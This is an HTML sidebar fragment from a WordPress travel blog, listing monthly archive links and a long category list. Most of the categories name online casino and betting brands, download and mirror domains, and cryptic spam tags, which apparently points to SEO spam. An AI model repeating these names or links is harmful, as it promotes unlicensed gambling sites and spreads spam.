	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
